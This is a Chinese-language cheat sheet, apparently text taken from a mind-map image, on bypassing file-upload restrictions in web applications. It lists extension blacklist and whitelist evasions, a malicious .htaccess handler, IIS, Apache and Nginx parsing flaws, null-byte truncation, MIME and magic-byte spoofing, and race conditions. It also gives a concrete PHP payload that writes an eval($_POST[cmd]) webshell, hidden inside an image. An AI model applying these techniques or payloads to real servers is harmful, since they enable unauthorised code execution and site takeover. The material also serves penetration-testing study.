 客户端绕过
绕过js
尝试`".php",".php5",".php4",".php3",".php2","
php1",".html",".htm",".phtml",".pht",".pHp",".
pHp5",".pHp4",".pHp3",".pHp2","pHp1",".
Html",".Htm",".pHtml",".jsp",".jspa",".jspx",".
jsw",".jsv",".jspf",".jtml",".jSp",".jSpx",".jSpa",".
jSw",".jSv",".jSpf",".jHtml",".asp",".aspx",".
asa",".asax",".ascx",".ashx",".asmx",".cer",".
aSp",".aSpx",".aSa",".aSax",".aScx",".aShx",".
aSmx",".cEr",".sWf",".swf"`等后缀
后缀后加空格 ".php "
不严格
文件名后缀
后缀后加点".php."或者点空格点".php. ."
文件名后加::$DATA ".php::$DATA"
后缀大小写".pHP"
双写".pphphp"
黑名单绕过
上传.htaccess文件。文件内容为<FilesMatch "
myfile">SetHandler application/x-httpd-php</
FilesMatch>然后上传myfile文件
apache中间件:
文件解析漏洞:a.php.txt当成a.php执行
文件上传
严格
iis中间件:
6.0版本
文件解析漏洞：test.asp;.jpg  =>解析成test.asp
目录解析漏洞：test.asp/hehe.jpg  =>hehe.jpg解
析成hehe.asp
7.0/7.5版本
畸形解析漏洞：准备1.txt：内容为<?php fputs(
fopen('webshell.php','w'),'<?php eval($_POST[
cmd])?>');?>然后windows下执行copy 1.jpg/b +
1.txt/a 2.jpg。上传2.jpg，访问2.jpg/a.php生成
webshell.php
后缀绕过
Nginx中间件：
<=8.03版本
畸形解析漏洞，同iis畸形解析
0.5, 0.6, 0.7~0.7.65, 0.8~0.8.37版本
%00空字节执行任意代码漏洞：访问xxx.jpg%
00.php执行xxx.jpg中的php代码
白名单绕过
MIME绕过
Content-Type: image/gif等
绕过后缀过滤:00截断
截断
%00截断:条件PHP<5.3.29，且GPC关闭
0x00截断:条件PHP<5.3.29，且GPC关闭
服务器绕过
内容检查
文件头绕过
getimagesize(),exif_imagetype()过滤:
gif:GIF98a
png:89504E47000A1A0A
jpg:FFD8FFE000104A464946
上传图片木马(末尾是jpg,gif,png)
利用文件包含漏洞(不支持../则需要填写完整file://
协议路径)，或者中间价相关漏洞
绕过二次渲染，制作特殊木马，并用文件包含漏
洞，或者中间价相关漏洞
代码逻辑绕过
服务器先上传后删除：多线程上传php文件并访
问，生成恶意文件。